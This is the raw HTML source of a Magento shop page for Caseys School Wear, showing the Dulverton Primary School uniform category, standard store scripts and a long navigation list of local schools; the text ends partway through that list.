

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.caseysschoolwear.co.uk/schools-available-online/dulverton-primary-school.html
body_size: 17131
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.caseysschoolwear.co.uk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.caseysschoolwear.co.uk\u002Fstatic\u002Fversion1762751938\u002Ffrontend\u002FNeo\u002Fcaseysschoolwear\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Dulverton Primary School - Schools Available Online"/>
<meta name="description" content="Caseys school wear have been a family run business for over 30 years providing the local area with all school uniform needs."/>
<meta name="keywords" content="Caseys school wear, Purchase school uniforms "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Dulverton Primary School - Schools Available Online</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/css/custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/Rootways_Megamenu/css/rootmenu.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/WeltPixel_OwlCarouselSlider/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.jsdelivr.net/npm/purecss@3.0.0/build/pure-min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.jsdelivr.net/npm/purecss@3.0.0/build/grids-responsive-min.css" />
<script  type="text/javascript"  src="https://www.caseysschoolwear.co.uk/static/version1762751938/_cache/merged/b15f4498f3537e1cfd4e8fea61e41c81.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.caseysschoolwear.co.uk/media/favicon/stores/1/logo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.caseysschoolwear.co.uk/media/favicon/stores/1/logo.png" />
        <link rel="stylesheet" type="text/css" media="all" href="https://www.caseysschoolwear.co.uk/media/rootways/megamenu/menu_default.css">
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.caseysschoolwear.co.uk/static/version1762751938/frontend/Neo/caseysschoolwear/en_GB/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-schools-available-online-dulverton-primary-school category-dulverton-primary-school catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.caseysschoolwear.co.uk",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.caseysschoolwear.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.caseysschoolwear.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.caseysschoolwear.co.uk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.caseysschoolwear.co.uk\/checkout\/cart\/","checkoutUrl":"https:\/\/www.caseysschoolwear.co.uk\/checkout\/","updateItemQtyUrl":"https:\/\/www.caseysschoolwear.co.uk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.caseysschoolwear.co.uk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.caseysschoolwear.co.uk\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.caseysschoolwear.co.uk\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2xzLWF2YWlsYWJsZS1vbmxpbmUvZHVsdmVydG9uLXByaW1hcnktc2Nob29sLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.caseysschoolwear.co.uk\/captcha\/refresh\/","isRequired":false,"timestamp":1768861960}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.caseysschoolwear.co.uk\u002Fstatic\u002Fversion1762751938\u002Ffrontend\u002FNeo\u002Fcaseysschoolwear\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Welcome Guest'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.caseysschoolwear.co.uk/customer/account/login/referer/aHR0cHM6Ly93d3cuY2FzZXlzc2Nob29sd2Vhci5jby51ay9zY2hvb2xzLWF2YWlsYWJsZS1vbmxpbmUvZHVsdmVydG9uLXByaW1hcnktc2Nob29sLmh0bWw~/"        >Sign In</a>
</li>
<li><a href="https://www.caseysschoolwear.co.uk/customer/account/create/" id="idi9AC7R7x" >Create an Account</a></li></ul><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.caseysschoolwear.co.uk/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.caseysschoolwear.co.uk/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.caseysschoolwear.co.uk/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></div><div class="header content"><div class="skk_header_wrap_top hdr-ctr"><div class="skk_header_wrap_top_container container-fluid"><div class="skk_header_logo Logo text-center"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<div class="Logo">
<a
    class=""
    href="https://www.caseysschoolwear.co.uk/"
    title=""
    aria-label="store logo">
    <img src="https://www.caseysschoolwear.co.uk/media/logo/stores/1/logo_1.png"
         title=""
         alt=""
         class="" 
    />
</a>
</div>
</div></div><div class="skk_navigation nav text-center navbar"><div class="skk_navigation_wrap navcontainer">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                                <nav class="rootmenu" data-action="navigation">
            <ul id="rw-menutop" class="mobile-sub rootmenu-list">
                                    <li class="nav-1&#x20;category-item">
                                                <a  class="has-sub-cat active"  aria-haspopup="true" href="https://www.caseysschoolwear.co.uk/schools-available-online.html">
                            Schools Available Online                                                   </a>
                        <div class="megamenu fullmenu clearfix linksmenu"><div class="page-main"><div class="root-col-1 clearfix"><div class="root-sub-col-12 clearfix"><ul class="root-col-6 clearfix level2-popup"><li class="nav-1-1 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/alexander-mcleod-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Alexander Mcleod Primary School </span></a></li><li class="nav-1-2 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/alderwood-primary.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Alderwood Primary </span></a></li><li class="nav-1-3 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/bannockburn.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Bannockburn </span></a></li><li class="nav-1-4 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/bean-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Bean Primary School</span></a></li><li class="nav-1-5 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/belmont-academy-staff.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Belmont Academy Staff </span></a></li><li class="nav-1-6 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/beths-grammar-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Beths Grammar School</span></a></li><li class="nav-1-7 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/bexley-forest-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Bexley Forest School </span></a></li><li class="nav-1-8 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/bexley-grammar-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Bexley Grammar School</span></a></li><li class="nav-1-9 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/bexley-manor-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Bexley Manor Nursery</span></a></li><li class="nav-1-10 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/birchwood-golf-club.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Birchwood golf club</span></a></li><li class="nav-1-11 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/birkbeck-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Birkbeck Nursery</span></a></li><li class="nav-1-12 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/birkbeck-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Birkbeck Primary school</span></a></li><li class="nav-1-13 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/blackfen-school-for-girls.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Blackfen School for Girls</span></a></li><li class="nav-1-14 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/blendon.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Blendon </span></a></li><li class="nav-1-15 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/brampton-primary-academy.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Brampton Primary Academy</span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-1-16 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/burnt-oak-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Burnt Oak School </span></a></li><li class="nav-1-17 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/cardwell-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Cardwell Primary School</span></a></li><li class="nav-1-18 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/chatsworth-infant-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Chatsworth Infant School </span></a></li><li class="nav-1-19 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/chisleshursts-and-sidcup-grammar-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">CHISLESHURSTS AND SIDCUP GRAMMAR SCHOOL </span></a></li><li class="nav-1-20 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/cleeve-park-secondary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Cleeve Park Secondary School</span></a></li><li class="nav-1-21 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/cornerstone-day-nursery-and-pre-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Cornerstone Day Nursery &amp; Pre School</span></a></li><li class="nav-1-22 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/dulverton-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Dulverton Nursery</span></a></li><li class="nav-1-23 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/dulverton-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Dulverton Primary School</span></a></li><li class="nav-1-24 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/east-wickham-primary-academy.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">East Wickham Primary Academy </span></a></li><li class="nav-1-25 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/eastcote-nursery-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Stationers'  Nursery School</span></a></li><li class="nav-1-26 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/eastcote-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Leigh Stationers' Primary Academy</span></a></li><li class="nav-1-27 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/ebbsfleet-green.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Ebbsfleet Green </span></a></li><li class="nav-1-28 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/eglinton-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Eglinton Primary School</span></a></li><li class="nav-1-29 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/eglinton-nursery-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Eglinton Nursery School</span></a></li><li class="nav-1-30 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/enchanted-wood-pre-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Enchanted Wood Pre School </span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-1-31 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/gaggle-nursery-and-playschool.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Gaggle Nursery &amp; Playschool </span></a></li><li class="nav-1-32 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/grange-park-key-stage-5.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Grange Park Key Stage 5</span></a></li><li class="nav-1-33 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/grange-park-primary.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Grange Park Primary</span></a></li><li class="nav-1-34 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/grange-park-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Grange Park School </span></a></li><li class="nav-1-35 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/greenacres-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Greenacres Primary School </span></a></li><li class="nav-1-36 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/harris-academy-falconwood.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Harris Academy Falconwood</span></a></li><li class="nav-1-37 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/harris-garrard.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Harris Garrard </span></a></li><li class="nav-1-38 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/harris-garrard-primary.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Harris Garrard Primary </span></a></li><li class="nav-1-39 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/harris-greenwich.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Harris Greenwich</span></a></li><li class="nav-1-40 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/harris-orpington-secondary.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Harris Orpington Secondary </span></a></li><li class="nav-1-41 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/harris-primary-orpington.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Harris Primary Orpington </span></a></li><li class="nav-1-42 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/heronsgate-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Heronsgate Primary School </span></a></li><li class="nav-1-43 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/holy-trinity-lamorbey-c-of-e-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Holy Trinity Lamorbey C of E School</span></a></li><li class="nav-1-44 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/holy-trinity-lamorbey-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Holy Trinity Lamorbey Nursery</span></a></li><li class="nav-1-45 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/hook-lane-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Hook Lane Nursery</span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-1-46 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/hook-lane-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Hook Lane Primary School</span></a></li><li class="nav-1-47 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/hope-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Hope School</span></a></li><li class="nav-1-48 category-item"><a 